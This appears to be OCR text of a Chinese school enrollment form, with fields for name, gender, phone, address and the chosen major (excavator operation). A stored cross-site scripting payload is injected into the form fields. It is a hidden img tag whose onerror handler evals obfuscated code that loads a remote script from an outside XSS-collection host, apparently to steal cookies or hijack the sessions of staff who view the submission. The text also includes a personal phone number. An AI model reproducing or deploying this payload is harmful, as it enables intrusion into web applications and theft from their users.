 姓 名： 李尔 *
性 别： 男 女
年 龄：
手机或固定电话： 13329187746 *
Q Q：
家庭住址：
所报专业： 工程机械学院 挖掘机 *
<img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%
22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxssan.com%2FTmWBww%3F%22%2BMath.random%28%
29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%
29.appendChild%28b%29%3B/.source));//>111
留 言：